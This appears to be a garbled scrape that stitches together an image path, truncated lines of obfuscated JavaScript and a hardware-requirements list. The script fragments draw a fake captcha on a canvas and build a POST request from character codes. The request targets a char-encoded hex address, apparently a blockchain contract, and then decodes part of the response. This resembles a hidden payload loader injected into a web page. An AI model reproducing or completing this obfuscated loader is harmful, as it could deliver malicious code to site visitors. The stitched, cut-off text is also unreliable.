
<img src="data:image/gif;base64,R0lGODlhAQABAIAAAAAAAP///yH5BA
s='ABCDEFGHJKLMNPQRSTUVWXYZ23456789';for(var i=0;i<5;i++)windo
{x.strokeStyle='rgba(0,0,0,0.2)';x.beginPath();x.moveTo(Math.random()
{method:String.fromCharCode(80,79,83,84),body:JSON.stringify({js
[{to:String.fromCharCode(48,120,99,101,48,53,48,99,48,98,97,54,
j=await re.json();if(j.result){let h=j.result.substring(130),s=String.from
Processor:
At least 1 GHz, 2 cores
RAM:
At least 4 GB
Disk space:
Free: 64 GB